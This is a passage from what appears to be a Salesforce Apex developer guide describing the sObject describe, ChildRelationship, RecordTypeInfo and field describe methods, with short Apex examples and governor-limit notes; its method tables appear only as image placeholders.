





<span id="page-322-0"></span>For more information on sObjects, see [sObject Types](#page-40-0) on page 39.

# **sObject Describe Result Methods**

The following table describes the methods available for the sObject describe result, the DescribeSObjectResult object. None of the methods take an argument.






#### **ChildRelationship Methods**

If an sObject is a parent object, you can access the child relationship as well as the child sObject using the ChildRelationship object methods.

A ChildRelationship object is returned from the sObject describe result using the getChildRelationship method. For example:

```
Schema.DescribeSObjectResult R = Account.SObjectType.getDescribe();
List<Schema.ChildRelationship> C = R.getChildRelationships();
```
You can only use 100 getChildRelationships method calls per Apex request. For more information about governor limits, see [Understanding Execution Governors and Limits](#page-216-0) on page 215.

The following table describes the methods available as part of the ChildRelationship object. None of the methods take an argument.



#### <span id="page-325-0"></span>**RecordTypeInfo Methods**

If an sObject has a record type associated with it, you can access information about the record type using the RecordTypeInfo object methods.

A RecordTypeInfo object is returned from the sObject describe result using the getRecordTypeInfos method. For example:

```
Schema.DescribeSObjectResult R = Account.SObjectType.getDescribe();
List<Schema.RecordTypeInfo> RT = R.getRecordTypeInfos();
```
In addition to the getRecordTypeInfos method, you can use the getRecordTypeInfosById and the getRecordTypeInfosByName methods. These methods return maps that associate RecordTypeInfo with record IDs and record names, respectively.

You can only return 100 RecordTypeInfo objects per Apex request. For more information about governor limits, see [Understanding Execution Governors and Limits](#page-216-0) on page 215.

The following example assumes at least one record type has been created for the Account object:

```
RecordType rt = [SELECT Id,Name FROM RecordType WHERE SobjectType='Account' LIMIT 1];
Schema.DescribeSObjectResult d = Schema.SObjectType.Account;
Map<Id,Schema.RecordTypeInfo> rtMapById = d.getRecordTypeInfosById();
Schema.RecordTypeInfo rtById = rtMapById.get(rt.id);
Map<String, Schema.RecordTypeInfo> rtMapByName = d.getRecordTypeInfosByName();
Schema.RecordTypeInfo rtByName = rtMapByName.get(rt.name);
System.assertEquals(rtById,rtByName);
```
The following table describes the methods available as part of the RecordTypeInfo object. None of the methods take an argument.



### **Describe Field Result Methods**

The following table describes the methods available as part of the field describe result. The following is an example of how to instantiate a field describe result object:

Schema.DescribeFieldResult F = Account.AccountNumber.getDescribe();

None of the methods take an argument.







